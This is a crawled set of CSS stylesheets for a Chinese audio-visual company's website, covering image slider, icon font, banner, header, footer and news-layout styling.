	position: absolute;
	top: 50%;
	margin-top: -25px;
	z-index: 501;
	color: #fff;
	padding: 14px;
	text-decoration: none;
	background: #000;
	border-radius: 25px;
	border: 2px solid #fff;
	width: 50px;
	height: 50px;
	box-sizing: border-box;
	transition: .2s;
}
#sp-prev {
	left: 10px;
}
#sp-prev:before {
	content: '';
	border: 7px solid transparent;
	border-right: 15px solid #fff;
	position: absolute;
	top: 16px;
	left: 7px;
}
#sp-next {
	right: 10px;
}
#sp-next:before {
	content: '';
	border: 7px solid transparent;
	border-left: 15px solid white;
	position: absolute;
	top: 16px;
	left: 18px;
}
#sp-prev:hover, #sp-next:hover {
	background: #444;
}

/* Tweak styles for small viewports */

@media screen and (max-width: 400px) {
	.sp-wrap {
		margin: 0 0 15px 0;
	}
	#sp-prev, #sp-next {
		top: auto;
		margin-top: 0;
		bottom: 25px;
	}
}
@media only screen and (min-width: 319px) and (max-width: 735px){
	.sp-thumbs a:link, .sp-thumbs a:visited{
         width:80px;
		 height:50px;
    }
	.sp-lightbox img{
        top:0;
		max-width:100%;
		max-height:100%;
    }
	.#sp-prev, #sp-next{
         /*! top: auto; */
    }
}

#magnify {
  background-size: 100% 100%;
  background-repeat: no-repeat;
  cursor: crosshair;
}
#magnify[zoomed] {
  background-size: 400% 400%;
  background-position: calc(var(--x) * 100%) calc(var(--y) * 100%);
}

#video_img {
  position: absolute;
  bottom: 0px;
  right: 0px;
  width: 100px;
  height: 80px;
  background-size: cover;
}
		
#product_video {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  display: none;
}

.play_icon {
  position: absolute;
  font-size: 60px !important;
  right: 20px;
  bottom: 10px;
  opacity: 0.6;
  color: #338c56;
}

@media only screen and (min-width: 319px) and (max-width: 735px){
	#video_img {
      position: absolute;
      bottom: 0px;
      right: 0px;
      width: 80px;
      height: 50px;
      background-size: cover;
    }
  .play_icon {
    position: absolute;
    font-size: 32px !important;
    right: 20px;
    bottom: 10px;
    opacity: 0.6;
    color: #338c56;
  }
}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_1999370_t8f3sq03ypc.css
body_size: 579
content:
@font-face {
  font-family: "iconfont"; /* Project id 1999370 */
  src: url('//at.alicdn.com/t/c/font_1999370_t8f3sq03ypc.woff2?t=1698629968796') format('woff2'),
       url('//at.alicdn.com/t/c/font_1999370_t8f3sq03ypc.woff?t=1698629968796') format('woff'),
       url('//at.alicdn.com/t/c/font_1999370_t8f3sq03ypc.ttf?t=1698629968796') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jingdong-:before {
  content: "\e643";
}

.icon-video_play:before {
  content: "\ea829";
}

.icon-bofanganniu:before {
  content: "\f9997";
}

.icon-tixing2:before {
  content: "\e607";
}

.icon-shuaxin1:before {
  content: "\e606";
}

.icon-userdl:before {
  content: "\64";
}

.icon-download:before {
  content: "\e605";
}

.icon-all:before {
  content: "\e644";
}

.icon-prodouts:before {
  content: "\e67e";
}

.icon-news:before {
  content: "\e8b4";
}

.icon-xiangxia1:before {
  content: "\e771";
}

.icon--fayan1:before {
  content: "\f801";
}

.icon--ziyuan:before {
  content: "\f802";
}

.icon--saomiao:before {
  content: "\f807";
}

.icon--fuwu:before {
  content: "\f806";
}

.icon--jilu:before {
  content: "\f810";
}

.icon--yindao:before {
  content: "\f811";
}

.icon--touping:before {
  content: "\f813";
}

.icon--qingli:before {
  content: "\f814";
}

.icon-xinban:before {
  content: "\e9999";
}

.icon-hujiaoduijiang:before {
  content: "\e6005";
}

.icon-tucengguanli:before {
  content: "\e6006";
}

.icon-fenjiquanxian:before {
  content: "\e6007";
}

.icon-kvmkongzhi:before {
  content: "\e6008";
}

.icon-xinhaoyulan:before {
  content: "\e6009";
}

.icon-renjifenli:before {
  content: "\e6010";
}

.icon-video-camera-full:before {
  content: "\e6011";
}

.icon-ipcwl:before {
  content: "\e6012";
}

.icon-changjingsheding:before {
  content: "\e6013";
}

.icon-jinggao:before {
  content: "\e620";
}

.icon-dapinglunxun:before {
  content: "\e622";
}

.icon-navicon-bmfa:before {
  content: "\e640";
}

.icon-tuceng:before {
  content: "\e636";
}

.icon-dapingfuwu:before {
  content: "\e665";
}

.icon-zimu:before {
  content: "\e69e";
}

.icon-keshihuajianguan:before {
  content: "\e60c";
}

.icon-yulan:before {
  content: "\e722";
}

.icon-wangxian:before {
  content: "\e61e";
}

.icon-luyinzhijian:before {
  content: "\e64c";
}

.icon-daojishi:before {
  content: "\e655";
}

.icon-dianwangxianlu:before {
  content: "\e6ac";
}

.icon-equalizer:before {
  content: "\e60a";
}

.icon-fayan:before {
  content: "\e637";
}

.icon-toupiaozhongxin:before {
  content: "\e63f";
}

.icon-DMAfenqu:before {
  content: "\e612";
}

.icon-qiehuanyingwen:before {
  content: "\e659";
}

.icon-dianhua:before {
  content: "\e628";
}

.icon-youxiang:before {
  content: "\e60e";
}

.icon-weixin:before {
  content: "\e642";
}

.icon-fangdajing:before {
  content: "\e653";
}

.icon-xiangzuo:before {
  content: "\e68b";
}

.icon-xiangzuo1:before {
  content: "\e600";
}

.icon-qq2:before {
  content: "\e601";
}

.icon-xiangyou1:before {
  content: "\e602";
}

.icon-xiangyou11:before {
  content: "\e603";
}

.icon-zhongwen:before {
  content: "\e61d";
}

.icon-C:before {
  content: "\e66f";
}

.icon-yingwen:before {
  content: "\e623";
}

.icon-shangjiantouxiangshang-:before {
  content: "\e627";
}

.icon-down:before {
  content: "\e604";
}



--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/css/style.css?t=1764660312
body_size: 13010
content:
/* Core Stylesheet - 1.0 */
/* :: 2.1 Import All CSS */
@import url(bootstrap.min.css?fdsdddddfds);

@import url(classy-nav.css);

@import url(owl.carousel.min.css);

@import url(animate.css);

@import url(magnific-popup.css);

@import url(font-awesome.min.css);
/* :: 3.1 Base CSS */
* {
	margin: 0;
	padding: 0;
}

body {
	font-family: "Novah", sans-serif;
	font-size: 14px;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Novah", sans-serif;
	color: #050505;
	line-height: 1.3;
	font-weight: 700;
}
/* :: banneran */
*{padding:0px;margin:0px;list-style:none}
#banner{width:100%;height:600px;overflow:hidden;position:relative;background:#EBEBEB}
#banner img{width:100%;height:600px}
#banner ul{padding:0px;margin:0px}
#banner ul li{display:none}
#banner ul li:nth-child(1){display:block}
.banner_t{position:absolute;left:15%;-font-size:30px;top:15%}
.banner_t a{padding:10px 15px;background:#338c56;color:#fff;bottom:20px;border-radius:2px}
#position_lst{position:absolute;left:0px;bottom:20%;width:100%;margin-left:20%;-text-align:center}
#position_lst span{height:5px;width:40px;background:#ccc;display:inline-block;border-radius:2px;margin-right:10px;cursor:pointer}
#position_lst span:hover{background:#338c56}
#position_lst .arctiv{background:#338c56}
@media(max-width:980px){#banner{width:100%;height:180px}
#banner img{width:100%;height:180px}
#position_lst span{display:none；}
.banner_t h3{font-size:22px;font-weight:700}
.banner_t p{font-size:13px;margin:10px 0px 50px;color:#ffffff}
.banner_t a{padding:5px 15px;background:#338c56;color:#fff;bottom:20px;border-radius:2px;font-size:12px !important}
}@media only screen and (max-width:736px) and (min-width:200px){.phone{width:100%;height:100%;background-repeat:no-repeat;background-size:cover}
.banner_t{position:absolute;left:5%;-font-size:30px;top:20%}
.banner_t{line-height:12px}
.top-social-info{-webkit-transform:translate(8%,15%)}
}@media only screen and (max-width:1112px) and (min-width:746px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}@media only screen and (max-width:1600px) and (min-width:1366px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}@media only screen and (max-width:1920px) and (min-width:1600px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}@media only screen and (max-width:2560px) and (min-width:1921px){.banner_t{position:sticky;-font-size:30px;top:20%}
.top-social-info{-webkit-transform:translate(10%,140%)}
}.svg{display:-webkit-flex;display:flex}
.svgtb{width:35px;padding:0;text-align:center;margin:0px 10px 0px 28px;color:#5D5B5D}
.svg p{padding:0px 0px 0px 0px;margin:0 auto;font-size:8px}
.banner_t h3{font-size:45px;font-weight:900;color:#338c56;line-height:1.5;text-shadow:-1px -1px 0 #ffffff,1px -1px 0 #ffffff,-1px 1px 0 #ffffff,1px 1px 0 #ffffff,0px 1px 1px rgba(255,255,255,0.6)}
.banner_t h4{text-shadow:-1px -1px 0 #ffffff,1px -1px 0 #ffffff,-1px 1px 0 #ffffff,1px 1px 0 #ffffff,0px 1px 1px rgba(255,255,255,0.6)}
.banner_t p{color:#5D5B5D}
@media (max-width:980px){.banner_t h3{font-size:22px;font-weight:700}
.banner_t h4{font-size:18px}
.svgtb{display:none}
.svg p{display:none}
.banner_t{line-height:12px}
}
.slideItem_container {
	position: absolute;
	width: 100%;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
 	z-index:1;
}

.preview_box {
	position: absolute;
	width: 400px;
	height: 200px;
	opacity: 0.7;
	border-radius: 5px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: 99;
}

.slideItem {
	cursor: pointer;
}

@media only screen and (max-width: 425px){
  .preview_box {
    display: none;
	}
}

/*banner*/

.top-social-info {
	-webkit-transform: translate(-2%,140%);
}

p {
	font-family: "Novah", sans-serif;
	color: #050505;
	font-size: 14px;
	line-height: 2.1;
	font-weight: 400;
}

p {
	font-family: "Novah", sans-serif;
	color: #050505;
	font-size: 14px;
	line-height: 2.1;
	font-weight: 400;
}
/* :: end banneran */
ul, ol {
	margin: 0;
}

ul li,  ol li {
	list-style: none;
}

img {
	height: auto;
	max-width: 100%;
}
/* :: 3.1.0 Spacing */
.mt-05 {
	margin-top: 05px !important;
}

.mt-15 {
	margin-top: 15px !important;
}

.mt-30 {
	margin-top: 30px !important;
}

.mt-50 {
	margin-top: 50px !important;
}

.mt-70 {
	margin-top: 70px !important;
}

.mt-100 {
	margin-top: 100px !important;
}

.mt-120 {
	margin-top: 120px !important;
}

.mb-15 {
	margin-bottom: 15px !important;
}

.mb-30 {
	margin-bottom: 30px !important;
}

.mb-50 {
	margin-bottom: 50px !important;
}

.mb-70 {
	margin-bottom: 70px !important;
}

.mb-100 {
	margin-bottom: 100px !important;
}

.ml-15 {
	margin-left: 15px !important;
}

.ml-30 {
	margin-left: 30px !important;
}

.ml-50 {
	margin-left: 50px !important;
}

.mr-15 {
	margin-right: 15px !important;
}

.mr-30 {
	margin-right: 30px !important;
}

.mr-50 {
	margin-right: 50px !important;
}

.pb-70 {
	padding-bottom: 70px !important;
}
/* :: 3.2.0 Height */
.height-400 {
	height: 400px !important;
}

.height-500 {
	height: 500px !important;
}

.height-600 {
	height: 600px !important;
}

.height-700 {
	height: 700px !important;
}

.height-800 {
	height: 800px !important;
}
/* :: 3.3.0 Section Padding */
.section-padding-100 {
	padding-top: 50px;
	padding-bottom: 70px;
}

.section-padding-100-0 {
	padding-top: 50px;
	padding-bottom: 0;
}

.section-padding-0-30 {
	padding-top: 0;
	padding-bottom: 30px;
}

.section-padding-0-100 {
	padding-top: 0;
	padding-bottom: 100px;
}

.section-padding-100-70 {
	padding-top: 100px;
	padding-bottom: 70px;
}

.tlinks {
	text-indent: -9999px;
	height: 0;
	line-height: 0;
	font-size: 0;
	overflow: hidden;
}
/* :: 3.4.0 Preloader */
.preloader {
	background-color: #338c56;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 99999;
}

.preloader .spinner {
	width: 70px;
	text-align: center;
}

.preloader .spinner div {
	width: 18px;
	height: 18px;
	background-color: #fff;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
	animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.preloader .spinner .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.preloader .spinner .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
	0%,  80%,  100% {
		-webkit-transform: scale(0);
	}

	40% {
		-webkit-transform: scale(1);
	}
}

@keyframes sk-bouncedelay {
	0%,  80%,  100% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}

	40% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}
/* :: 3.5.0 Miscellaneous */
.section-title {
	font-size: 36px;
	color: #737373;
	font-weight: 400;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.section-title {
		font-size: 30px;
	}
}

@media only screen and (max-width: 767px) {
	.section-title {
		font-size: 24px;
	}
}

.tooltip-inner {
	background-color: #338c56;
}

.tooltip .arrow::before {
	border-top-color: #338c56;
}

.bg-img {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.bg-white {
	background-color: #ffffff !important;
}

.bg-dark {
	background-color: #000000 !important;
}

.bg-transparent {
	background-color: transparent !important;
}

.bg-gray {
	background-color: #f0f4f8;
}

.font-bold {
	font-weight: 700;
}

.font-light {
	font-weight: 300;
}

.bg-overlay {
	position: relative;
	z-index: 2;
	background-position: center center;
	background-size: cover;
}

.bg-overlay::after {
	background-color: rgba(0, 0, 0, 0.1);
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
}

.bg-pattern {
	position: relative;
	z-index: 2;
}

.bg-pattern::after {
    /*background-image: url(img/core-img/pattern.png);*/
	background-repeat: repeat;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	z-index: -1;
}

.bg-pattern2 {
	position: relative;
	z-index: 2;
}

.bg-pattern2::after {
	background-image: url(img/core-img/pattern2.png);
	background-repeat: repeat;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	z-index: -1;
}

.bg-fixed {
	background-attachment: fixed !important;
}
/* :: 3.6.0 ScrollUp */
#scrollUp {
	background-color: #000000;
	border-radius: 0;
	bottom: 15%;
	color: #ffffff;
	font-size: 24px;
	height: 40px;
	line-height: 37px;
	right: 38px;
	text-align: center;
	width: 40px;
	border-radius: 50%;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, 0.15);
}

#scrollUp:hover, #scrollUp:focus {
	background-color: #338c56;
	color: #ffffff;
}
/* :: 3.7.0 egames Button */
.egames-btn {
	background-color: #338c56;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	min-width: 160px;
	height: 50px;
	color: #ffffff;
	border-radius: 0;
	padding: 0 30px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 500;
	text-transform: capitalize;
}

.egames-btn:hover, .egames-btn:focus {
	font-size: 14px;
	font-weight: 500;
	background-color: #000000;
	color: #ffffff;
}

.seotag {
	background-color: #eee;
	-webkit-transition-duration: 500ms;
	transition-duration: 150ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	height: 50px;
	color: #545454;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 25px;
	text-transform: capitalize;
	margin: 5px 5px;
}

.seotag:hover,.seotag:focus {
	font-size: 14px;
	font-weight: 900;
	color: #ffffff;
}

.sxpjz {
	margin: 0;
	text-align: center;
}
/* :: 3.7.1 egames Button */
.egames-syp {
	background-color: #2fa683;
	-webkit-transition-duration: 500ms;
	transition-duration: 150ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	border-radius: 0;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 9px;
	text-decoration: none;
	text-transform: capitalize;
	-webkit-transition: border .25s linear, color .25s linear, background-color .25s linear;
	transition: border .25s linear, color .25s linear, background-color .25s linear;
	-webkit-font-smoothing: subpixel-antialiased;
}

.egames-syp  a {
	color: #fff;
}

.egames-syp:hover, .egames-syp:focus {
	font-size: 14px;
	font-weight: 900;
	background-color: #338c56;
	color: #ffffff;
	text-decoration: none;
}
/* :: 3.7.2 egames Button */
.egames-btb {
	background-color: #eee;
	-webkit-transition-duration: 500ms;
	transition-duration: 150ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	min-width: 160px;
	height: 50px;
	color: #545454;
	border-radius: 0;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 9px;
	text-transform: capitalize;
}

.egames-btb:hover, .egames-btb:focus {
	font-size: 14px;
	font-weight: 900;
	background-color: #338c56;
	color: #ffffff;
}
/* :: 3.7.3 egames Button */
.egames-bto {
	background-color: #eee;
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	display: inline-block;
	min-width: 160px;
	height: 50px;
	color: #545454;
	border-radius: 0;
	padding: 0 20px;
	font-size: 14px;
	line-height: 50px;
	font-weight: 900;
	border-radius: 25px;
	text-transform: capitalize;
}

.egames-bto:hover, .egames-bto:focus {
	font-size: 14px;
	font-weight: 900;
	background-color: #eee;
	color: #ffffff;
}
/* :: 4.0 Header Area CSS */
.header-area {
	position: relative;
	z-index: 1000;
	width: 100%;
}

.header-area .top-header-area {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 85px;
}

.header-area .egames-main-menu .top-search-area {
	position: relative;
	z-index: 1;
}

.header-area .egames-main-menu .top-search-area form {
	position: relative;
	z-index: 1;
	width: 255px;
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .top-search-area form {
		width: 120%;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.header-area .egames-main-menu .top-search-area form {
		width: 160px;
	}
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
	.header-area .egames-main-menu .top-search-area form {
		width: 200px;
	}
}

.header-area .egames-main-menu .top-search-area form input {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	position: relative;
	z-index: 1;
	width: 100%;
	height: 42px;
	background-color: #f6f6f6;
	border: none;
	color: #ababab;
	font-size: 12px;
	font-style: italic;
	padding: 0 10px;
}

.header-area .egames-main-menu .top-search-area form input:focus {
	box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.15);
}

.header-area .egames-main-menu .top-search-area form button {
	position: absolute;
	top: 0;
	right: 0;
	height: 42px;
	z-index: 10;
	width: 50px;
	background-color: transparent;
	border: none;
	color: #555555;
	cursor: pointer;
}

.header-area .egames-main-menu .top-search-area form button:hover, .header-area .egames-main-menu .top-search-area form button:focus {
	color: #338c56;
	box-shadow: none;
}

.header-area .egames-main-menu .login-area {
	position: relative;
	z-index: 1;
}

.header-area .egames-main-menu .login-area a {
	display: block;
	width: 160px;
	height: 42px;
	background-color: #338c56;
	text-align: center;
	color: #fff;
	line-height: 42px;
	font-size: 14px;
	margin-left: 10px;
	font-weight: 400;
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a {
		width: 30px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a {
		width: 50px;
	}
}

.header-area .egames-main-menu .login-area a:hover, .header-area .egames-main-menu .login-area a:focus {
	background-color: #000000;
	font-weight: 400;
}

.header-area .egames-main-menu .login-area a i {
	display: none;
	line-height: 42px;
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a i {
		display: block;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .login-area a span {
		display: none;
	}
}

.header-area .egames-main-menu {
	position: relative;
	width: 100%;
	height: 70px;
}

.header-area .egames-main-menu .classy-navbar {
	height: 70px;
	padding: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-area .egames-main-menu .classy-navbar {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .classy-navbar {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}
}

.header-area .egames-main-menu .classy-navbar .nav-brand {
	max-width: 160px;
	margin-right: 30px;
}

.header-area .egames-main-menu .classy-navbar .classynav ul li a {
	font-weight: 600;
	text-transform: capitalize;
	font-size: 15px;
	padding: 0 4px;
	color: #232323;
}

.header-area .egames-main-menu .classy-navbar .classynav ul li a:hover, .header-area .egames-main-menu .classy-navbar .classynav ul li a:focus {
	color: #338c56;
}

.header-area .egames-main-menu .classy-navbar .classynav > ul > li:first-child a {
	padding-left: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-area .egames-main-menu .classy-navbar .classynav > ul > li:first-child a {
		padding-left: 10px;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .egames-main-menu .classy-navbar .classynav > ul > li:first-child a {
		padding-left: 10px;
	}
}

.header-area .egames-main-menu .classy-navbar .classynav ul li ul li a {
	color: #232323;
	font-size: 14px;
	padding: 0 20px;
}

.header-area .top-header-area .top-social-info a {
	font-size: 14px;
	color: #545454;
	display: inline-block;
	margin-left: 25px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.header-area .top-header-area .top-social-info a {
		margin-left: 0;
		margin-right: 30px;
	}
}

@media only screen and (max-width: 767px) {
	.header-area .top-header-area .top-social-info a {
		margin-left: 0;
		margin-right: 15px;
	}
}

.top-social-info {
	text-align: right;
}

.header-area .top-header-area .top-social-info a:hover, .header-area .top-header-area .top-social-info a:focus {
	color: #338c56;
}

.header-area .is-sticky .egames-main-menu {
	z-index: 9999;
	box-shadow: 0 0 20px 25px rgba(226, 226, 226, 0.2);
}
/* :: 5.0 Hero Area CSS */
.hero-area {
	position: relative;
	z-index: 1;
}

/* Arrows */
.hero-area .owl-prev, .hero-area .owl-next {
	top: 50%;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	bottom: auto;
	width: 45px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	border-radius: 0.2rem;
	opacity: .3;
	overflow: hidden;
	text-align: center;
	font-size: 3.5rem;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	padding: .75rem 0;
}

.hero-area .owl-prev {
	left: 0px;
}

.hero-area .owl-next {
	right: 0px;
}

.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next {
	background: rgba(0, 0, 0, 0.3);
}

.owl-carousel:hover .owl-prev:hover, .owl-carousel:hover .owl-next:hover, .owl-carousel:hover .owl-prev:focus, .owl-carousel:hover .owl-next:focus {
	background: rgba(0, 0, 0, 0.9);
}

.owl-prev .fa-angle-left:before, .owl-next .fa-angle-right:before {
	color: white;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	text-shadow: 2px 0px 0px black;
	opacity: .1;
}

.owl-carousel:hover .owl-prev .fa-angle-left:before, .owl-carousel:hover .owl-next .fa-angle-right:before {
	text-shadow: none;
	opacity: 1;
}

.single-slide {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 700px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-slide {
		height: 600px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-slide {
		height: 500px;
	}
}

@media only screen and (max-width: 767px) {
	.single-slide {
		height: 380px;
	}
}

.single-slide .blog-content {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	padding: 80px;
	border-left: 2px solid #338c56;
	background-color: rgba(0, 0, 0, 0.6);
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-slide .blog-content {
		padding: 50px;
	}
}

@media only screen and (max-width: 767px) {
	.single-slide .blog-content {
		padding: 30px 20px;
	}
}

.single-slide .blog-content h2 {
	color: #fff;
	font-size: 60px;
	margin-bottom: 20px;
	font-weight: 400;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.single-slide .blog-content h2 {
		font-size: 42px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-slide .blog-content h2 {
		font-size: 36px;
	}
}

@media only screen and (max-width: 767px) {
	.single-slide .blog-content h2 {
		font-size: 24px;
	}
}

.single-slide .blog-content p {
	font-size: 15px;
	color: rgba(255, 255, 255, 0.7);
	margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
	.single-slide .blog-content p {
		font-size: 12px;
	}
}
/* :: 6.0 Games Area CSS */
.single-games-area {
	position: relative;
	z-index: 1;
}

.single-games-area::after {
	content: '';
	width: 2px;
	height: 100%;
	background-color: #cdcdcd;
	top: 0;
	right: -6.5px;
	position: absolute;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.single-games-area::after {
		display: none;
	}
}

.single-games-area img {
	max-height: 55px;
	margin: 0 auto;
	display: block;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.single-games-area img {
		max-height: 40px;
	}
}

@media only screen and (max-width: 767px) {
	.single-games-area img {
		max-height: 40px;
	}
}

.games-area {
	position: relative;
	z-index: 1;
}

.pagination .page-item .page-link {
	background-color: transparent;
	font-size: 16px;
	color: #424242;
	text-transform: uppercase;
	text-align: center;
	display: inline-block;
	border-radius: 0;
	padding: 0;
	margin-right: 10px;
	border: none;
	font-weight: 600;
}

.pagination .page-item .page-link:hover, .pagination .page-item .page-link:focus {
	color: #338c56;
	box-shadow: none;
}

.pagination .page-item.active .page-link {
	color: #338c56;
}
/* :: 7.0 Footer Area CSS */
.footer-area {
	position: relative;
	z-index: 1;
	background-color: #0c0c0c;
	border-top: 1px solid #fff;
    /*background-image: url(img/core-img/pattern.png);*/
	background-repeat: repeat;
}

.footer-area .single-footer-widget {
	position: relative;
	z-index: 1;
}

.footer-area .single-footer-widget .widget-title {
	display: block;
	margin-bottom: 60px;
}

.footer-area .single-footer-widget .widget-title h4 {
	font-weight: 400;
	color: #fff;
	margin-bottom: 0;
	line-height: 1;
}

.footer-area .single-footer-widget .widget-content p {
	margin-bottom: 0;
	color: #a5a5a5;
	display: none;
}

.footer-area .single-footer-widget .widget-content ul li a {
	display: block;
	color: #a5a5a5;
	font-size: 14px;
	margin-bottom: 20px;
	font-weight: 400;
}

.footer-area .single-footer-widget .widget-content ul li a:focus, .footer-area .single-footer-widget .widget-content ul li a:hover {
	color: #338c56;
}

.footer-area .copywrite-content {
	position: relative;
	z-index: 1;
	background-color: rgba(0, 0, 0, 0.4);
	width: 100%;
	padding: 15px 0;
}

.footer-area .copywrite-content .copywrite-text {
	font-size: 12px;
	margin-bottom: 0;
	color: #7d7d7d;
	font-weight: 400;
}

@media only screen and (max-width: 767px) {
	.footer-area .copywrite-content .copywrite-text {
		margin-bottom: 10px;
	}
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
	.footer-area .copywrite-content .copywrite-text {
		margin-bottom: 0;
	}
}

.footer-area .copywrite-content .copywrite-text a {
	color: #7d7d7d;
	font-size: 11px;
	font-weight: 400;
}

.footer-area .copywrite-content .copywrite-text a:hover, .footer-area .copywrite-content .copywrite-text a:focus {
	color: #338c56;
}

.footer-area .copywrite-content .footer-nav {
	position: relative;
	z-index: 1;
}

.footer-area .copywrite-content .footer-nav ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-ms-grid-row-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media only screen and (max-width: 767px) {
	.footer-area .copywrite-content .footer-nav ul {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.footer-area .copywrite-content .footer-nav li a {
	position: relative;
	z-index: 1;
	color: #7d7d7d;
	font-size: 14px;
	font-weight: 400;
	padding: 0 10px;
}

@media only screen and (max-width: 767px) {
	.footer-area .copywrite-content .footer-nav li a {
		padding: 0 5px;
	}
}

.footer-area .copywrite-content .footer-nav li a:hover, .footer-area .copywrite-content .footer-nav li a:focus {
	color: #338c56;
}
/* :: 8.0 News Area CSS */
.single-articles-area {
	position: relative;
	z-index: 1;
}

.single-articles-area .article-thumbnail {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 38%;
	flex: 0 0 38%;
	max-width: 38%;
	width: 38%;
	overflow: hidden;
}

.single-articles-area .article-thumbnailsc {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 38%;
	flex: 0 0 38%;
	max-width: 38%;
	width: 38%;
	overflow: hidden;
	border-radius: 10px;
}

@media only screen and (max-width: 767px) {
	.single-articles-area .article-thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
	}

	.single-articles-area .article-thumbnailsc {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		margin-bottom: 30px;
		border-radius: 10px;
	}
}

.single-articles-area .article-thumbnail img {
	width: 100%;
	-webkit-transition-duration: 500ms;
	transition-duration: 1000ms;
}

.single-articles-area .article-thumbnail::after {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: '';
    /* position: absolute; */
	visibility: hidden;
	opacity: 0;
}

.single-articles-area .article-content {
	position: relative;
	z-index: 1;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 62%;
	flex: 0 0 62%;
